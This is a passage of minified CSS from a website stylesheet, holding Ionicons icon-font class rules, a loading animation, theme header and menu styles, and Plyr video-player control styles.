}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}@-webkit-keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.theme-menu-label{color:#fff;border-radius:20px;line-height:1;font-size:10px;position:absolute;right:0;background:#f00;padding:2px 5px;top:15px}.theme-menu-box{width:calc( (100% - 230px))}@media (min-width:992px){.theme-menu-box{text-align:right}}.theme-header-layout:not(.header-layout-3) #theme-search-btn{height:40px;width:40px;background:rgba(0, 0, 0, 0);border:0;font-size:large}@media (max-width:991px){.theme-header-layout:not(.header-layout-3) #theme-search-btn{position:absolute;right:55px}}.plyr .plyr__video-embed iframe,.plyr__tooltip{pointer-events:none}@-webkit-keyframes plyr-progress{to{background-position:25px 0}}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;width:100%;direction:ltr;float:left}.plyr iframe{margin:0}.plyr a,.plyr button,.plyr input,.plyr label{-ms-touch-action:manipulation;touch-action:manipulation}.plyr audio,.plyr video{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:0 0}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:0 0;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);-webkit-box-sizing:border-box;box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:0 0;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:0 0;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:0 0;border:0;border-radius:4px;-ms-user-select:none;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;border:0;border-radius:4px;-ms-user-select:none;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;-webkit-transform:scale(1.25);transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;-ms-transform:scale(1.25);transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:rgba(255, 255, 255, 0.5) dotted 1px}.plyr--audio input[type=range].tab-focus:focus{outline:rgba(86, 93, 100, 0.5) dotted 1px}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;-webkit-transform:translateY(-35.95%);-ms-transform:translateY(-35.95%);transform:translateY(-35.95%)}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0, 0, 0, 0.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width:768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--fullscreen-active .plyr__captions{font-size:32px}.plyr--hide-controls .plyr__captions{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}.plyr::-webkit-media-controls{display:none}.plyr__controls{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;line-height:1;text-align:center}.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls>button{margin-left:5px}.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child,.plyr__controls>button:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;-ms-flex-negative:0;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:0 0;border-radius:3px;cursor:pointer;-webkit-transition:background .3s ease, color .3s ease, opacity .3s ease;-o-transition:background .3s ease, color .3s ease, opacity .3s ease;transition:background .3s ease, color .3s ease, opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--captions-on,.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted{display:none}@media (min-width:480px){.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls>button{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.5)));background:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));background:-o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));background:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565D64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover,.plyr__play-large{background:rgba(0, 0, 0, 0);color:#fff}.plyr__play-large{cursor:pointer;display:none;position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);padding:10px;border:1px solid currentColor;border-radius:100%;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.15);box-shadow:0 1px 1px rgba(0, 0, 0, 0.15);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:rgba(255, 255, 255, 0.5) dotted 1px}.plyr .plyr__play-large{display:inline-block;outline:none}.plyr--audio .plyr__play-large,.plyr--playing .plyr__controls [data-plyr=play],.plyr__controls [data-plyr=pause]{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--captions-active .plyr__controls .icon--captions-on,.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted{display:block}.plyr--captions-active .plyr__controls .icon--captions-on+svg,.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;opacity:0;background:rgba(0, 0, 0, 0.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;-webkit-transform:translate(-50%, 10px) scale(0.8);-ms-transform:translate(-50%, 10px) scale(0.8);transform:translate(-50%, 10px) 